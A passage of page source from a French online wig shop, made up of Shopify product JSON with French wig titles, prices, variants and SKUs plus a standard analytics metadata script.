VIP100\",\"url\":\"\/products\/baisi-lot-de-3-perruques-en-100-vrais-cheveux-humains-250-euro-pas-besoin-de-code\",\"type\":\"\"},\"id\":\"46076414329075\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/xxt8h-u742u.gif?v=1723168925\"},\"sku\":\"BAISI-4X4200WIGDW22\",\"title\":\"22 pouces deep wave\",\"untranslatedTitle\":\"22 pouces deep wave\"},{\"price\":{\"amount\":138.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations\",\"vendor\":\"baisihair\",\"id\":\"5353362522274\",\"untranslatedTitle\":\"BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations\",\"url\":\"\/products\/baisi-2-6-lace-closure-perruque-en-100-cheveux-humains\",\"type\":\"Lace Wig\"},\"id\":\"45756029862131\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/11_1_e6c2cd33-b59d-4028-b833-07552476d5a9.gif?v=1744782456\"},\"sku\":\"BAISI-C2-6BLS200BOBWIGST8\",\"title\":\"8 Pouces(TVA 0€)\",\"untranslatedTitle\":\"8 Pouces(TVA 0€)\"},{\"price\":{\"amount\":139.96,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI HAIR FR 2 Perrques 79€ 13X4 lace frontal curly wave noir et Mixte ou Achetez 1 + 1 Gratuite = 136€ bob deep wave avec Frange en couleur 1B et 99J# ou 2 Perruques Pixie 118€ En 100% Cheveux Humains\",\"vendor\":\"No Code\",\"id\":\"7744714539251\",\"untranslatedTitle\":\"BAISI HAIR FR 2 Perrques 79€ 13X4 lace frontal curly wave noir et Mixte ou Achetez 1 + 1 Gratuite = 136€ bob deep wave avec Frange en couleur 1B et 99J# ou 2 Perruques Pixie 118€ En 100% Cheveux Humains\",\"url\":\"\/products\/baisi-hair-fr-2-perruques-pixie-93-en-100-cheveux-humains-pas-besoin-de-code\",\"type\":\"\"},\"id\":\"47077351981299\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/960_0186aab7-a35d-47c7-80fe-0eb6021edce1.jpg?v=1751449487\"},\"sku\":null,\"title\":\"2 pixie curly\",\"untranslatedTitle\":\"2 pixie curly\"},{\"price\":{\"amount\":51.2,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI Offre Flash Perruques comme en LIVE 40€ Pixie Afro sans lace sans colle bouclé partout Noir en 100% cheveux humains FR20\",\"vendor\":\"No Code\",\"id\":\"8908989694195\",\"untranslatedTitle\":\"BAISI Offre Flash Perruques comme en LIVE 40€ Pixie Afro sans lace sans colle bouclé partout Noir en 100% cheveux humains FR20\",\"url\":\"\/products\/baisi-offre-flash-perruques-comme-en-live-40-pixie-afro-sans-lace-sans-colle-boucle-partout-noir-en-100-cheveux-humains\",\"type\":\"Bob Wig\"},\"id\":\"46187664802035\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/24091004.jpg?v=1751510107\"},\"sku\":\"BAISI-WGJZWIG1BAFWAFRO\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1325.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI BLACK FRIDAY Offre limitée 15 Perruques 250€  en 100% Cheveux Humains mélange de couleurs et de tailles stocks limité liquidation soldes sans retour\",\"vendor\":\"Baisi hair\",\"id\":\"9302752985331\",\"untranslatedTitle\":\"BAISI BLACK FRIDAY Offre limitée 15 Perruques 250€  en 100% Cheveux Humains mélange de couleurs et de tailles stocks limité liquidation soldes sans retour\",\"url\":\"\/products\/baisi-black-friday-offre-limitee-15-perruque-200-en-100-cheveux-humains-stocks-limite-liquidation-soldes-sans-retour\",\"type\":\"\"},\"id\":\"48282523959539\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/250200-pic1.png?v=1766982282\"},\"sku\":\"S-QHMIXWIGBSFR3\",\"title\":\"15 Perruques 250€ (Maintenant）\",\"untranslatedTitle\":\"15 Perruques 250€ (Maintenant）\"},{\"price\":{\"amount\":47.7,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI pixie 42€ en Couleur Marron Mix Miel 4#27#  9047 Pixie Noir #026 petite coupe fabriqué à la machine Sans Colle Sans Lace\",\"vendor\":\"BAISI HAIR\",\"id\":\"8794795442419\",\"untranslatedTitle\":\"BAISI pixie 42€ en Couleur Marron Mix Miel 4#27#  9047 Pixie Noir #026 petite coupe fabriqué à la machine Sans Colle Sans Lace\",\"url\":\"\/products\/baisi-pixie-en-couleur-marron-mix-miel-4-27-petite-coupe-fabrique-a-la-machine-code-baisi20\",\"type\":\"BOB Wig\"},\"id\":\"46152134754547\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/240830_gif02.gif?v=1742263023\"},\"sku\":\"BAISI-WGJZDTT-8195-1B\",\"title\":\"Pixie Noir（Reçu 48H）hot\",\"untranslatedTitle\":\"Pixie Noir（Reçu 48H）hot\"},{\"price\":{\"amount\":125.96,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI perruque Achetez 1 +1 Gratuite= 65€ pixie curly wave 2 couleurs ou 2 Perruque 13X4 lace deep wave 1B4# 16 pouces et 13X4 Body wave 4T30# 18 Pouces En Cheveux Humains\",\"vendor\":\"BAISI HAIR\",\"id\":\"7433873031411\",\"untranslatedTitle\":\"BAISI perruque Achetez 1 +1 Gratuite= 65€ pixie curly wave 2 couleurs ou 2 Perruque 13X4 lace deep wave 1B4# 16 pouces et 13X4 Body wave 4T30# 18 Pouces En Cheveux Humains\",\"url\":\"\/products\/baisi-lot-de-perruque-en-cheveux-humains-de-bonne-qualite-au-prix-trop-abordable\",\"type\":\"Wig Combo\"},\"id\":\"47452108554483\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008\"},\"sku\":null,\"title\":\"Achetez 1 +1 Gratuite= 65€Hot\",\"untranslatedTitle\":\"Achetez 1 +1 Gratuite= 65€Hot\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":8447574999283,"gid":"gid:\/\/shopify\/Product\/8447574999283","vendor":"baisihair","type":"gift","handle":"baisi-promo-en-france-bonnet-gratuit-pour-toutes-commandes-en-vente-avec-une-perruque-au-moins-pour-la-livraison-gift","variants":[{"id":44883151945971,"price":0,"name":"BAISI cadeaux gratuit pour toutes commandes bandes collantes adhésives invisible accessoirs perruques ( En vente avec une perruque au moins pour la livraison ) GIFT","public_title":null,"sku":null}],"remote":false},{"id":8012068094195,"gid":"gid:\/\/shopify\/Product\/8012068094195","vendor":"No Code","type":"BOB Wig","handle":"baisi-grande-promo-petite-coupe-fabrique-a-la-machine-36-en-100-cheveux-humains-b","variants":[{"id":44582185926899,"price":6300,"name":"BAISI  Grande Promo petite coupe fabriqué à la machine En 100% Cheveux Humains #026 FR38 - 1 Perruque 39€","public_title":"1 Perruque 39€","sku":"WG-BSFR0144"}],"remote":false},{"id":8066803138803,"gid":"gid:\/\/shopify\/Product\/8066803138803","vendor":"baisihairfr","type":"BOB Wig","handle":"baisi-13x4-perruque-bob-deep-wave-en-marron-4-pre-plucked-pas-besoin-de-colle-en-100-raw-hair-lace-deja-couper","variants":[{"id":43863074734323,"price":15480,"name":"BAISI 13X4 Perruque Bob Lisse En Marron #4 Pré-plucked Pas Besoin de Colle en 100% Raw Hair Lace déjà couper - 10（TVA 0€）","public_title":"10（TVA 0€）","sku":"BAISI-WU13-4BOSTIG2004ST10"},{"id":43863074767091,"price":16680,"name":"BAISI 13X4 Perruque Bob Lisse En Marron #4 Pré-plucked Pas Besoin de Colle en 100% Raw Hair Lace déjà couper - 12","public_title":"12","sku":"BAISI-WU13-4BOSTIG2004ST12"},{"id":43863074799859,"price":18600,"name":"BAISI 13X4 Perruque Bob Lisse En Marron #4 Pré-plucked Pas Besoin de Colle en 100% Raw Hair Lace déjà couper - 14","public_title":"14","sku":"BAISI-WU13-4BOSTIG2004ST14"},{"id":46580512948467,"price":14180,"name":"BAISI 13X4 Perruque Bob Lisse En Marron #4 Pré-plucked Pas Besoin de Colle en 100% Raw Hair Lace déjà couper - 8","public_title":"8","sku":"BAISI-WU13-4BOSTIG2004ST8"}],"remote":false},{"id":8159183274227,"gid":"gid:\/\/shopify\/Product\/8159183274227","vendor":"autogift","type":"gift","handle":"baisi-black-friday-plus-meilleure-reduction-achat-de-250-15-1-perruque-coupe-valide-aujourdhui-seulement-1-perruque-gratuite-selon-le-stock-gift-gift","variants":[{"id":44069954683123,"price":1,"name":"BAISI Cadeaux Nouvel An 2026 Achetez maintenant + 2 Perruques Gratuites valeur de 99€ cette occassion valide aujourd'hui seulement \u003e 309€ GIFT","public_title":null,"sku":""}],"remote":false},{"id":8884319125747,"gid":"gid:\/\/shopify\/Product\/8884319125747","vendor":"No Code","type":"Bob Wig","handle":"baisi-perruque-pixie-afro-curl-13x4-lace-frontal-boucle-partout-noir-en-100-cheveux-humains-f-905","variants":[{"id":46759279558899,"price":7970,"name":"BAISI Perruque Pixie Afro Curl 13x4 lace frontal bouclé partout Noir en 100% cheveux humains F-905 - Sans Colle 65€","public_title":"Sans Colle 65€","sku":"BAISI- WGJZWIG1BAFWAFRO"},{"id":46759279591667,"price":10446,"name":"BAISI Perruque Pixie Afro Curl 13x4 lace frontal bouclé partout Noir en 100% cheveux humains F-905 - Avec Frontale 85€","public_title":"Avec Frontale 85€","sku":"BAISI-JZ-WIG13X4905"}],"remote":false},{"id":8452283629811,"gid":"gid:\/\/shopify\/Product\/8452283629811","vendor":"baisihair","type":"Perruque de luxe","handle":"baisi-2x6-lace-perruque-bob-noir-lisse-en-100-cheveux-naturels","variants":[{"id":44902653591795,"price":15400,"name":"BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations - 8（TVA 0€）Hot","public_title":"8（TVA 0€）Hot","sku":"BAISI-C2-6BLS200BOBWIGST8"},{"id":44902653493491,"price":17500,"name":"BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations - 10（TVA 0€）Hot","public_title":"10（TVA 0€）Hot","sku":"BAISI-C2-6BLS200BOBWIGST10"},{"id":44902653526259,"price":18900,"name":"BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations - 12（TVA 0€）Hot","public_title":"12（TVA 0€）Hot","sku":"BAISI-C2-6BLS200BOBWIGST12"},{"id":44902653559027,"price":20500,"name":"BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations - 14（TVA 0€）Hot","public_title":"14（TVA 0€）Hot","sku":"BAISI-C2-6BLS200BOBWIGST14"},{"id":46118693077235,"price":23800,"name":"BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations - 16","public_title":"16","sku":"A6-0001421"},{"id":46118693110003,"price":25500,"name":"BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations - 18","public_title":"18","sku":""},{"id":46118693142771,"price":29500,"name":"BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations - 20","public_title":"20","sku":""},{"id":46118693175539,"price":34200,"name":"BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations - 22","public_title":"22","sku":""},{"id":46118693208307,"price":39700,"name":"BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations - 24","public_title":"24","sku":""},{"id":46118693241075,"price":43400,"name":"BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations - 26","public_title":"26","sku":""},{"id":46118693273843,"price":52200,"name":"BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations - 28","public_title":"28","sku":""},{"id":46118693306611,"price":55200,"name":"BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations - 30","public_title":"30","sku":""},{"id":46825557033203,"price":58200,"name":"BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations - 32","public_title":"32","sku":null}],"remote":false},{"id":6026085728418,"gid":"gid:\/\/shopify\/Product\/6026085728418","vendor":"baisihair","type":"tagPoints","handle":"baisi-peigne-de-lissage-elactrique","variants":[{"id":37418044719266,"price":2900,"name":"BAISI Peigne Électrique Récompences chez BAISI Echangez 800 points gagnez 1 fer gratuit valeur de 29€  ( En vente avec une perruque au moins pour la livraison )","public_title":null,"sku":"#011"}],"remote":false},{"id":8889642615027,"gid":"gid:\/\/shopify\/Product\/8889642615027","vendor":"BAISI HAIR","type":"BOB Wig","handle":"baisi-offre-flash-bob-lisse-avec-frange-perruques-de-luxe-100-vietnam-hair-sdd-bone-straight-300-densite-a1-fabriquees-par-les-cheveux-double-drawn-15a-sans-lace-sans-colle","variants":[{"id":46209514930419,"price":18350,"name":"BAISI Offre Flash Bob lisse Avec Frange Perruques de Luxe 100% Vietnam Hair SDD BONE STRAIGHT 300% densité A1 Fabriquées par les cheveux double drawn 15A sans Lace sans colle FR38 - 10（Reçu 48H ）Hot","public_title":"10（Reçu 48H ）Hot","sku":"BAISI-JZ-BOBCDWIGQLHST8"},{"id":46209514897651,"price":15429,"name":"BAISI Offre Flash Bob lisse Avec Frange Perruques de Luxe 100% Vietnam Hair SDD BONE STRAIGHT 300% densité A1 Fabriquées par les cheveux double drawn 15A sans Lace sans colle FR38 - 8（Reçu 48H ）Hot","public_title":"8（Reçu 48H ）Hot","sku":"BAISI-JZ-BOBCDWIGQLHST6"},{"id":46209514963187,"price":21090,"name":"BAISI Offre Flash Bob lisse Avec Frange Perruques de Luxe 100% Vietnam Hair SDD BONE STRAIGHT 300% densité A1 Fabriquées par les cheveux double drawn 15A sans Lace sans colle FR38 - 12（Reçu 48H )","public_title":"12（Reçu 48H )","sku":"BAISI-JZ-BOBCDWIGQLHST10"}],"remote":false},{"id":7433823125747,"gid":"gid:\/\/shopify\/Product\/7433823125747","vendor":"BAISI HAIR","type":"CHEVEUX NATURELS FRONTALS","handle":"baisi-perruque-naturelle-en-lace-frontal-lisse-en-100-cheveux-humains-de-bonne-qualite","variants":[{"id":42020955521267,"price":31664,"name":"BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains - 32 pouce 250€ Hot","public_title":"32 pouce 250€ Hot","sku":"BAISI-C13-4BLS150WIGST32"},{"id":42020955291891,"price":21700,"name":"BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains - 18（Reçu 48H）","public_title":"18（Reçu 48H）","sku":"BAISI-C13-4BLS150WIGST18"},{"id":42020955259123,"price":18100,"name":"BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains - 16（Reçu 48H）","public_title":"16（Reçu 48H）","sku":"BAISI-C13-4BLS150WIGST16"},{"id":42020955324659,"price":25000,"name":"BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains - 20","public_title":"20","sku":"BAISI-C13-4BLS150WIGST20"},{"id":42020955455731,"price":40300,"name":"BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains - 28","public_title":"28","sku":"BAISI-C13-4BLS150WIGST28"},{"id":42020955357427,"price":28100,"name":"BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains - 22","public_title":"22","sku":"BAISI-C13-4BLS150WIGST22"},{"id":42020955390195,"price":31300,"name":"BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains - 24","public_title":"24","sku":"BAISI-C13-4BLS150WIGST24"},{"id":42020955488499,"price":45150,"name":"BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains - 30","public_title":"30","sku":"BAISI-C13-4BLS150WIGST30"},{"id":42020955422963,"price":35600,"name":"BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains - 26","public_title":"26","sku":"BAISI-C13-4BLS150WIGST26"}],"remote":false},{"id":7976417067251,"gid":"gid:\/\/shopify\/Product\/7976417067251","vendor":"BAISI HAIR","type":"Bob Wig","handle":"baisi-4x4-closure-perruque-naturelle-curly-200-densite-c","variants":[{"id":46742392733939,"price":28976,"name":"BAISI Grande SOLDES 4X4 Closure Perruque Naturelle Curly moitié prix 300% Densité Sans Colle Lace déjà couper Facile à Porter  MP50 - 14 pouces Hot","public_title":"14 pouces Hot","sku":"BAISI-24063K235K4-4BOBWIG1BWW14( 剪蕾丝）-1"},{"id":47013111529715,"price":20690,"name":"BAISI Grande SOLDES 4X4 Closure Perruque Naturelle Curly moitié prix 300% Densité Sans Colle Lace déjà couper Facile à Porter  MP50 - 10 pouces","public_title":"10 pouces","sku":"WG-BSFR0182"},{"id":46835369345267,"price":23980,"name":"BAISI Grande SOLDES 4X4 Closure Perruque Naturelle Curly moitié prix 300% Densité Sans Colle Lace déjà couper Facile à Porter  MP50 - 12 pouces","public_title":"12 pouces","sku":"A4-0004946"},{"id":46742392766707,"price":43980,"name":"BAISI Grande SOLDES 4X4 Closure Perruque Naturelle Curly moitié prix 300% Densité Sans Colle Lace déjà couper Facile à Porter  MP50 - 18 pouces","public_title":"18 pouces","sku":"WG-BSFR0108"}],"remote":false},{"id":8000481984755,"gid":"gid:\/\/shopify\/Product\/8000481984755","vendor":"No Code","type":"BOB Wig","handle":"pixie-frontale-13-x-4-lace-tranparente-8-pouce-lisse-noir-naturel-48-d","variants":[{"id":43714606694643,"price":10899,"name":"Pixie Frontale 13x4 lace tranparente 8 Pouce lisse Noir naturel 78€ D","public_title":null,"sku":"BAISI-13X4SXWIG1B"}],"remote":false},{"id":6653075521698,"gid":"gid:\/\/shopify\/Product\/6653075521698","vendor":"BAISI HAIR","type":"BOB Wig","handle":"baisi-coupe-chinoise-sans-lace-perruque-bob-lisse-avec-frange","variants":[{"id":44896068468979,"price":12100,"name":"BAISI COUPE CHINOISE SANS LACE PERRUQUE BOB LISSE AVEC FRANGE CODE : FR38 - Lisse \/ 8（TVA 0€）","public_title":"Lisse \/ 8（TVA 0€）","sku":"BAISI- JZ-BOBCDWIGQLHST6"},{"id":41150916591778,"price":12700,"name":"BAISI COUPE CHINOISE SANS LACE PERRUQUE BOB LISSE AVEC FRANGE CODE : FR38 - Lisse \/ 10（TVA 0€）","public_title":"Lisse \/ 10（TVA 0€）","sku":"BAISI-JZ-BOBCDWIGQLHST8"},{"id":42755500376307,"price":14400,"name":"BAISI COUPE CHINOISE SANS LACE PERRUQUE BOB LISSE AVEC FRANGE CODE : FR38 - Lisse \/ 12（TVA 0€）","public_title":"Lisse \/ 12（TVA 0€）","sku":"BAISI-JZ-BOBCDWIGQLHST10"},{"id":46679234642163,"price":22579,"name":"BAISI COUPE CHINOISE SANS LACE PERRUQUE BOB LISSE AVEC FRANGE CODE : FR38 - Lisse \/ 18 pouce （TVA 0€）","public_title":"Lisse \/ 18 pouce （TVA 0€）","sku":null},{"id":42755500409075,"price":14400,"name":"BAISI COUPE CHINOISE SANS LACE PERRUQUE BOB LISSE AVEC FRANGE CODE : FR38 - Deep wave \/ 12（TVA 0€）","public_title":"Deep wave \/ 12（TVA 0€）","sku":"BAISI-JZ-BOB1DWIGQLHDW12"}],"remote":false},{"id":4741391777836,"gid":"gid:\/\/shopify\/Product\/4741391777836","vendor":"hairbs","type":"BOB Wig","handle":"baisi-13-6-bob-perruque-lisse-straight-bob-en-100-cheveux-humains-1","variants":[{"id":32893613277228,"price":20000,"name":"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains - Couleur Naturelle(TVA 0€) \/ 16 Raw Hair Hot","public_title":"Couleur Naturelle(TVA 0€) \/ 16 Raw Hair Hot","sku":"BAISI-C13-4BLS150WIGST16"},{"id":32893613342764,"price":24750,"name":"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains - Couleur Naturelle(TVA 0€) \/ 20( TVA 0€ )","public_title":"Couleur Naturelle(TVA 0€) \/ 20( TVA 0€ )","sku":"BAISI-C13-4BLS150WIGST20"},{"id":32893613211692,"price":16500,"name":"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains - Couleur Naturelle(TVA 0€) \/ 12","public_title":"Couleur Naturelle(TVA 0€) \/ 12","sku":"BAISI-C13-4BOBWIG200ST12"},{"id":32893613146156,"price":13500,"name":"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains - Couleur Naturelle(TVA 0€) \/ 8","public_title":"Couleur Naturelle(TVA 0€) \/ 8","sku":"BAISI-C13-4BOBWIG200ST8"},{"id":32893613178924,"price":14700,"name":"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains - Couleur Naturelle(TVA 0€) \/ 10","public_title":"Couleur Naturelle(TVA 0€) \/ 10","sku":"BAISI-C13-4BOBWIG200ST10"},{"id":32893613244460,"price":18000,"name":"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains - Couleur Naturelle(TVA 0€) \/ 14","public_title":"Couleur Naturelle(TVA 0€) \/ 14","sku":"BAISI-C13-4BOBWIG200ST14"},{"id":32893613309996,"price":21750,"name":"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains - Couleur Naturelle(TVA 0€) \/ 18","public_title":"Couleur Naturelle(TVA 0€) \/ 18","sku":"BAISI-C13-4BLS150WIGST18"},{"id":32893613375532,"price":27150,"name":"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains - Couleur Naturelle(TVA 0€) \/ 22","public_title":"Couleur Naturelle(TVA 0€) \/ 22","sku":"BAISI-C13-4BLS150WIGST22"},{"id":42917346640115,"price":40350,"name":"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains - Couleur Naturelle(TVA 0€) \/ 28","public_title":"Couleur Naturelle(TVA 0€) \/ 28","sku":"BAISI-C13-4BLS150WIGST28"},{"id":42917346672883,"price":46500,"name":"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains - Couleur Naturelle(TVA 0€) \/ 30","public_title":"Couleur Naturelle(TVA 0€) \/ 30","sku":"BAISI-C13-4BLS150WIGST30"},{"id":42917346607347,"price":34950,"name":"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains - Couleur Naturelle(TVA 0€) \/ 26","public_title":"Couleur Naturelle(TVA 0€) \/ 26","sku":"BAISI-C13-4BLS150WIGST26"},{"id":32893613408300,"price":30900,"name":"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains - Couleur Naturelle(TVA 0€) \/ 24( TVA 0€ )","public_title":"Couleur Naturelle(TVA 0€) \/ 24( TVA 0€ )","sku":"BAISI-C13-4BLS150WIGST24"},{"id":42917346705651,"price":53550,"name":"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains - Couleur Naturelle(TVA 0€) \/ 32","public_title":"Couleur Naturelle(TVA 0€) \/ 32","sku":"BAISI-C13-4BLS150WIGST32"},{"id":32893613506604,"price":18000,"name":"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains - 613# Couleur \/ 12","public_title":"613# Couleur \/ 12","sku":"BAISI-20061313X4BOBOST12"},{"id":32893613473836,"price":16500,"name":"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains - 613# Couleur \/ 10","public_title":"613# Couleur \/ 10","sku":"BAISI-20061313X4BOBOST10"},{"id":32893613539372,"price":20850,"name":"BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains - 613# Couleur \/ 14","public_title":"613# Couleur \/ 14","sku":"BAISI-20061313X4BOBOST14"}],"remote":false},{"id":8333069582579,"gid":"gid:\/\/shopify\/Product\/8333069582579","vendor":"autogift","type":"gift","handle":"baisi-st-valentin-promotion-commande-plus-de-200-1-fer-electrique-gratuit-en-vente-avec-une-perruque-au-moins-pour-la-livraison-2","variants":[{"id":44564610646259,"price":1,"name":"BAISI PROMO Cadeaux Gratuits commande Perruques + 1 Fer Électrique ou Fer mini Gratuit ( En vente avec une perruque au moins pour la livraison ) GIFT","public_title":null,"sku":null}],"remote":false},{"id":7470954971379,"gid":"gid:\/\/shopify\/Product\/7470954971379","vendor":"BAISI HAIR","type":"CHEVEUX NATURELS FRONTALS","handle":"baisi-4x4-closure-perruque-straight-en-100-cheveux-humains-en-cheveux-indians-bresiliens-de-bonne-qualite","variants":[{"id":42140392390899,"price":17920,"name":"BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité - 20","public_title":"20","sku":"BAISI-C4-4ZH150WIGST20"},{"id":42140392554739,"price":35840,"name":"BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité - 30","public_title":"30","sku":"BAISI-C4-4ZH150WIGST30"},{"id":42140392358131,"price":15120,"name":"BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité - 18(Reçu 48H）","public_title":"18(Reçu 48H）","sku":"BAISI-C4-4ZH150WIGST18"},{"id":42140392423667,"price":20720,"name":"BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité - 22","public_title":"22","sku":"BAISI-C4-4ZH150WIGST22"},{"id":42140392489203,"price":27440,"name":"BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité - 26","public_title":"26","sku":"BAISI-C4-4ZH150WIGST26"},{"id":42140392587507,"price":41300,"name":"BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité - 32","public_title":"32","sku":"BAISI-C4-4ZH150WIGST32"},{"id":42140392521971,"price":31640,"name":"BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité - 28","public_title":"28","sku":"BAISI-C4-4ZH150WIGST28"},{"id":42140392325363,"price":13440,"name":"BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité - 16","public_title":"16","sku":"BAISI-C4-4ZH150WIGST16"},{"id":42140392456435,"price":23800,"name":"BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité - 24","public_title":"24","sku":"BAISI-C4-4ZH150WIGST24"}],"remote":false},{"id":8048100180211,"gid":"gid:\/\/shopify\/Product\/8048100180211","vendor":"baisihairfr","type":"BOB Wig","handle":"baisi-13x4-perruque-bob-lisse-en-noir-sans-colle-facile-a-porter-en-100-cheveux-humains","variants":[{"id":43826017894643,"price":10999,"name":"BAISI 13x4 Perruque Bob Lisse en Noir Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains - 10p  79€ Hot","public_title":"10p  79€ Hot","sku":"WG-BSFR0159"},{"id":43826017861875,"price":10599,"name":"BAISI 13x4 Perruque Bob Lisse en Noir Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains - 8p   75€","public_title":"8p   75€","sku":"WG-BSFR0159"},{"id":43826017927411,"price":12599,"name":"BAISI 13x4 Perruque Bob Lisse en Noir Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains - 12p  95€","public_title":"12p  95€","sku":"W-150D13-4BOBNCST12"},{"id":43826017960179,"price":15499,"name":"BAISI 13x4 Perruque Bob Lisse en Noir Sans Colle Lace déjà couper Facile à Porter en 100% 